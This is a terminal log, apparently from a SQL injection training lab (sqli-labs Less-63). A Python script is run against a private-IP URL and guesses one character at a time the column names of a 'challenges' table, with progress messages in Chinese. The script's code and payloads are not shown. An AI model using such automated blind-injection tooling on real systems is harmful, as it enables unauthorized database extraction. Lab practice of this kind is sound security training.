 $ python3 l63.py -u "http://10.60.17.35:8082/Less-63/?id=1" -D challenges -T rti3t58m2f --columns
[+]列数 [4]
[-]当前猜解 i
[-]当前猜解 id
id
[-]当前猜解 s
[-]当前猜解 se
[-]当前猜解 ses
[-]当前猜解 sess
[-]当前猜解 sessi
[-]当前猜解 sessid
sessid
[-]当前猜解 s
[-]当前猜解 se
[-]当前猜解 sec
[-]当前猜解 secr
[-]当前猜解 secre
[-]当前猜解 secret
[-]当前猜解 secret_
[-]当前猜解 secret_2
[-]当前猜解 secret_2K
[-]当前猜解 secret_2K8
[-]当前猜解 secret_2K8Y
secret_2K8Y
[-]当前猜解 t
[-]当前猜解 tr
[-]当前猜解 try
[-]当前猜解 tryy
tryy
Database: challenges
Table: rti3t58m2f
[4 columns]
[*] id
[*] sessid
[*] secret_2K8Y
[*] tryy